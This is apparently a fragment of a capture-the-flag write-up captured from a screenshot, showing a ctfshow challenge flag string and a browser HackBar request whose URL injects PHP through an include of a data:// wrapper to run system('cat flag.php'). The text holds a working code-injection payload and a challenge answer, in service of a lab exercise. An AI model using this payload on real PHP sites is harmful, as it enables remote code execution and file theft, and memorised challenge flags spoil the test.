 13
14 $flag="ctfshow{d702d0d1-f859-4cd3-b173-a04073a5a295}";
15
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://6794452c-94e9-4408-a30d-4df3cfa7cbd6.challenge.ctf.show/?c=include$_GET[a]?%3E&a=data:
//text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E